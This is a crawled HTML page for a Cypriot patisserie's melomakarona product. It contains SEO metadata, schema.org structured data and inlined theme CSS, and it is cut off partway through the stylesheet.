

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spitikaidi.com.cy/product/melomakarona/
body_size: 36396
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Μελομακάρονα - Σπιτικά Είδη Ζαχαροπλαστικής</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Πως μπορούμε να φτάσουμε Χριστούγεννα χωρίς μελομακάρονα? Απολαύστε τα τραγανά και μελωμένα μελομακάρονα μας οπουδήποτε!!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.spitikaidi.com.cy/product/melomakarona/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Σπιτικά Είδη Ζαχαροπλαστικής - Patisserie shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Μελομακάρονα - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta property="og:description" content="Πως μπορούμε να φτάσουμε Χριστούγεννα χωρίς μελομακάρονα? ???‍?Απολαύστε τα τραγανά και μελωμένα μελομακάρονα μας οπουδήποτε!!" />
		<meta property="og:url" content="https://www.spitikaidi.com.cy/product/melomakarona/" />
		<meta property="og:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="article:published_time" content="2023-12-04T16:35:06+00:00" />
		<meta property="article:modified_time" content="2025-12-09T11:18:41+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spitikaidi/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Μελομακάρονα - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta name="twitter:description" content="Πως μπορούμε να φτάσουμε Χριστούγεννα χωρίς μελομακάρονα? ???‍?Απολαύστε τα τραγανά και μελωμένα μελομακάρονα μας οπουδήποτε!!" />
		<meta name="twitter:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#listItem","name":"\u039c\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1"}},{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#listItem","position":2,"name":"\u039c\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1","previousItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#itempage","url":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/","name":"\u039c\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"\u03a0\u03c9\u03c2 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03c6\u03c4\u03ac\u03c3\u03bf\u03c5\u03bc\u03b5 \u03a7\u03c1\u03b9\u03c3\u03c4\u03bf\u03cd\u03b3\u03b5\u03bd\u03bd\u03b1 \u03c7\u03c9\u03c1\u03af\u03c2 \u03bc\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1? \u0391\u03c0\u03bf\u03bb\u03b1\u03cd\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c4\u03c1\u03b1\u03b3\u03b1\u03bd\u03ac \u03ba\u03b1\u03b9 \u03bc\u03b5\u03bb\u03c9\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5\u03bb\u03bf\u03bc\u03b1\u03ba\u03ac\u03c1\u03bf\u03bd\u03b1 \u03bc\u03b1\u03c2 \u03bf\u03c0\u03bf\u03c5\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5!!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/#website"},"breadcrumb":{"@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2023\/12\/melomakarona_opt.png","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#mainImage","width":450,"height":590},"primaryImageOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#mainImage"},"datePublished":"2023-12-04T18:35:06+02:00","dateModified":"2025-12-09T13:18:41+02:00"},{"@type":"Organization","@id":"https:\/\/www.spitikaidi.com.cy\/#organization","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","url":"https:\/\/www.spitikaidi.com.cy\/","telephone":"+35799993129","logo":{"@type":"ImageObject","url":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2020\/12\/spitikaidi-dashboard-logo3.png","@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#organizationLogo","width":2560,"height":2545},"image":{"@id":"https:\/\/www.spitikaidi.com.cy\/product\/melomakarona\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/spitikaidi\/","https:\/\/www.instagram.com\/spitikaidiaretis\/"]},{"@type":"WebSite","@id":"https:\/\/www.spitikaidi.com.cy\/#website","url":"https:\/\/www.spitikaidi.com.cy\/","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Feed" href="https://www.spitikaidi.com.cy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Comments Feed" href="https://www.spitikaidi.com.cy/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fproduct%2Fmelomakarona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2Fproduct%2Fmelomakarona%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}.ajax-loading{display:inline-block}.yith-ywraq-add-to-quote a{font-size:1.2rem!important;font-weight:600;margin:0 auto}.woocommerce .add-request-quote-button.button{background-color:#0066b4!important;color:#ffffff!important}.searchform input{padding-left:10px}.fusion-imageframe,.imageframe-align-center{font-size:0;line-height:normal}.fusion-page-title-wrapper{display:table}.fusion-page-title-captions,.fusion-page-title-secondary{display:table-cell;vertical-align:middle}:root{--button_padding:11px 23px;--button_font_size:13px;--button_line_height:16px}*{box-sizing:border-box}.fusion-clearfix{clear:both;zoom:1}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}input[type=number],input[type=search],input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{overflow-x:hidden;overflow-y:scroll}body{margin:0;color:#747474;min-width:320px;-webkit-text-size-adjust:100%;font:13px/20px PTSansRegular,Arial,Helvetica,sans-serif}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input,select{font-family:Karla,Arial,Helvetica,sans-serif;vertical-align:middle;color:#000}select{border-style:solid}form{margin:0;padding:0;border-style:none}#content:after,.clearfix:after{content:"";display:table;clear:both}.clear{clear:both}#main{padding:55px 10px 45px;clear:both}h1.entry-title{margin-top:0;margin-bottom:28px}#content{width:71.1702128%;float:left;min-height:1px}.s{float:none}.input-text,input[type=number]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;padding:8px 15px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;font-family:icomoon;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-menu{display:flex;flex-wrap:wrap}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search{display:flex;visibility:hidden;align-items:center;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-150%);width:100%}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-search-form{flex-grow:2}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search{overflow:hidden;position:relative;display:inline-block}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{content:"";position:absolute;top:50%;left:0;height:2px;width:100%;margin-top:-1px}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:before{transform:rotate(45deg)}.fusion-main-menu-search-overlay .fusion-main-menu>.fusion-overlay-search .fusion-close-search:after{transform:rotate(-45deg)}.fusion-overlay-search{position:absolute;opacity:0}.fusion-row{margin:0 auto;zoom:1}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}figure,header,main,nav,section{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.fusion-breadcrumb-sep{padding:0 5px}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;-webkit-appearance:textfield;-moz-appearance:textfield;border-radius:0}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.fusion-disable-outline input,.fusion-disable-outline select{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:#d7d6d6;background-blend-mode:normal}body{background-image:none;background-repeat:repeat}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:#fff}#main{background-image:none;background-repeat:repeat}.price>.amount{color:#e3c5a1}.to-top-right #toTop{right:75px}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;line-height:1}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:icomoon;font-size:22px;color:#fff}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-header-v2 .fusion-header{border-bottom:1px solid transparent}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:#fff}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid #e3c5a1}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-logo{display:block;float:left;max-width:100%;zoom:1}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto}.fusion-main-menu .fusion-main-menu-search a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:icomoon}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:icomoon}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:14px}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:#575c61}.fusion-megamenu-wrapper{margin:0 auto;padding:0 15px;visibility:hidden;opacity:0;position:absolute;left:0;z-index:10}.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu{width:100%}.fusion-megamenu-wrapper .fusion-megamenu-submenu{display:block;float:none;padding:29px 0;border-right:1px solid transparent;background-size:cover}.fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-right:none}.fusion-megamenu-holder{zoom:1;padding:0;margin:0;border-top:3px solid transparent;background-size:cover}.fusion-megamenu-holder:after,.fusion-megamenu-holder:before{content:" ";display:table}.fusion-megamenu-holder:after{clear:both}.fusion-megamenu{display:flex;zoom:1}.fusion-megamenu:after,.fusion-megamenu:before{content:" ";display:table}.fusion-megamenu:after{clear:both}.fusion-megamenu-title{margin:0;padding:0 34px 15px;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased}.fusion-megamenu-widgets-container{display:block;padding:0 34px;margin-bottom:10px}.fusion-megamenu-widgets-container .textwidget a:not(.fb-icon-element){display:inline}.fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header{border-bottom-color:#eaeaea}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:#eaeaea}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0}.fusion-header .fusion-row{padding-top:0;padding-bottom:0}.fusion-top-header .fusion-header{background-color:#fff}.fusion-header-wrapper .fusion-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:31px 0 5px 45px}.fusion-main-menu>ul>li{padding-right:20px}.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-main-menu .sub-menu{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;width:210px;background-color:#fff}.fusion-main-menu .sub-menu li a{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-icon:after{color:#2b2e32}.fusion-main-menu .fusion-widget-cart-counter>a:before{color:#2b2e32;width:15px;box-sizing:content-box}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;padding-top:13px;padding-bottom:13px;border-bottom-color:#eaeaea;color:#2b2e32;font-size:15px}.fusion-main-menu .fusion-main-menu-cart{font-size:15px}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:120px}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:3px solid #e3c5a1}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:3px;border-top-style:solid}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu,.avada-has-megamenu-shadow .fusion-megamenu-holder{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.fusion-megamenu-holder{border-top-width:3px;border-color:#e3c5a1;background-color:#fff}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:#eaeaea}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.fusion-main-menu>ul>li>a{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;letter-spacing:0px;font-style:normal}.fusion-main-menu>ul>li>a{color:#2b2e32}.fusion-megamenu-title{color:#2b2e32;font-size:15px}.fusion-megamenu-title a{color:#2b2e32}.fusion-secondary-header{color:gray;font-size:13px}.fusion-secondary-header a{color:gray}.fusion-mobile-menu-icons{margin-top:10px}.fusion-mobile-menu-icons a{color:#dadada}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:#dadada}.fusion-megamenu-widgets-container{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;color:#2b2e32;font-size:15px}.fusion-contact-info{line-height:50px}.input-text:not(textarea),.searchform .fusion-search-form-content .fusion-search-button input[type=submit],.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=number],select{height:38px;padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:38px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{line-height:38px}.input-text,input.s,input[type=number],select{background-color:#fff;font-size:13px;color:#aaa9a9}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;font-size:13px}.searchform .fusion-search-form-content .fusion-search-field input{color:#aaa9a9}.input-text::-moz-placeholder,.searchform .s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9}.input-text::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9}.input-text::-ms-input-placeholder,.searchform .s::-ms-input-placeholder,input::-ms-input-placeholder{color:#aaa9a9}.input-text,.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=number],select{border-width:1px;border-color:#d2d2d2;border-radius:0}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:0;border-width:1px}.to-top-container #toTop{border-radius:6px 6px 0 0}:root{--adminbar-height:32px}@media screen and (max-width:782px){:root{--adminbar-height:46px}}#boxed-wrapper{overflow:hidden}#main .fusion-row,.fusion-page-title-row{max-width:1170px}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:50px;padding-bottom:60px}.fusion-bottom-frame,.fusion-boxed-shadow,.fusion-sides-frame,.fusion-top-frame{display:none}.layout-wide-mode #wrapper{width:100%;max-width:none}.avada-has-pagetitle-100-width.layout-wide-mode .fusion-page-title-row{max-width:100%}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-search-spacer{width:calc((38px)*.4)}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search{width:13px;height:13px}.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:after,.fusion-main-menu-search-overlay .fusion-overlay-search .fusion-close-search:before{background-color:#2b2e32}.fusion-page-title-bar{clear:both;padding:0 10px;height:44px;width:100%;background-position:center center;background-repeat:no-repeat;background-origin:border-box;background-color:#eaeaea;border-top:1px solid;border-bottom:1px solid;background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/page-title-mery-christmas2.jpg");border-color:rgba(255,255,255,0);background-size:auto}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.fusion-page-title-bar{background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/page-title-mery-christmas2.jpg");background-size:cover}}.fusion-page-title-bar .fusion-breadcrumbs{font-size:13px;color:#fff}.fusion-page-title-bar .fusion-breadcrumbs a{color:#fff}.avada-has-pagetitle-bg-full .fusion-page-title-bar{background-size:cover}.fusion-page-title-row{margin:0 auto;height:100%}.fusion-page-title-wrapper{display:flex;align-items:center;justify-content:space-between;position:relative;height:100%;width:100%}.fusion-page-title-secondary{flex-shrink:0;text-align:right}.fusion-breadcrumbs{list-style:none;margin:0;padding:0}.fusion-breadcrumbs span{display:inline-block}.fusion-page-title-bar-center .fusion-page-title-captions{text-align:center;width:100%}.fusion-page-title-bar-center .fusion-page-title-secondary{display:block;width:100%;text-align:center}html:not(.avada-has-site-width-percent) .fusion-page-title-bar{padding-left:30px;padding-right:30px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.avada-has-pagetitlebar-retina-bg-image .fusion-page-title-bar{background-image:url("https://www.spitikaidi.com.cy/wp-content/uploads/2017/12/page-title-mery-christmas2.jpg");background-size:cover}}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:0px;font-style:normal}body{font-size:15px}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,body{line-height:1.87}.fusion-body .quantity,.fusion-body .quantity .qty,body{color:#494949}body a,body a:after,body a:before{color:#2b2e32}h1{margin-top:.7em;margin-bottom:.7em}.fusion-megamenu-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;line-height:1.73;letter-spacing:0px;font-style:normal}.single-product #main .product h1.product_title{font-family:Roboto;font-weight:400;line-height:27px;letter-spacing:0px;font-style:normal}.single-product #main .product h1.product_title{font-size:18px}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.fusion-menu-item-button .menu-text{border-color:#fff}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce button.button{text-transform:uppercase;text-align:center;margin:0}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .woocommerce-container{width:100%}.product_meta{padding-top:20px}.product_meta>span{display:block}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.fusion-body .quantity{border-radius:0}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:1px}.single-product .avada-product-images-global .woocommerce-product-gallery{width:450px}#main .product .product_title{color:#2b2e32}@keyframes mask{25%{transform:rotate(270deg)}50%{transform:rotate(90deg)}75%{transform:rotate(360deg)}100%{transform:rotate(180deg)}}.single_variation_wrap{margin:10px 0}.single_variation_wrap .variations_button,.summary .cart{display:flex;align-items:center;flex-wrap:wrap}.summary .variations_form.cart{display:block}.single_variation_wrap .variations_button .quantity{float:left}.single_variation_wrap .variations_button .button{float:left;margin:5px 0}table.variations{width:100%}table.variations td{padding-bottom:5px}form.cart{margin-bottom:25px;margin-top:25px}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.variations .label{padding-right:1em;min-width:8em}.variations .value{min-width:150px;width:100%}.single_variation_wrap .avada-variation{margin:0 -2.5px}.single_variation_price_reset .single_variation_wrap{float:left;margin-top:5px}.single_variation_price_reset .reset_variations{float:right;margin-top:7px}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery figure{margin:0}.avada-product-images-global{float:left}.avada-product-images-thumbnails-bottom .avada-product-gallery{flex-wrap:wrap}.avada-product-gallery{display:flex}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .fusion-icon-spinner{animation:mask 3s infinite alternate;display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.8);font-size:25px;color:#fff}.price>.amount{font-size:18px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.fusion-page-title-bar{border:none;--page_title_height:44px;--page_title_mobile_height:44px;--page_title_bg_color:#eaeaea;--page_title_border_color:rgba(255,255,255,0);--page_title_font_size:36px;--page_title_line_height:1.2;--page_title_color:#2b2e32;--page_title_subheader_font_size:17px;--page_title_subheader_color:#2b2e32;--page_title_bg:url("//www.spitikaidi.com.cy/wp-content/uploads/2017/12/page-title-mery-christmas2.jpg");--page_title_bg_retina:url("//www.spitikaidi.com.cy/wp-content/uploads/2017/12/page-title-mery-christmas2.jpg");--breadcrumbs_font_size:13px;--breadcrumbs_text_color:#fff;--breadcrumbs_text_hover_color:#333}.ltr .product .summary.entry-summary{margin-left:calc(450px + 30px)}.product .product-border{border-color:#e0dede}.fusion-body .quantity{border-color:#eaeaea}.fusion-body .quantity .qty,tr 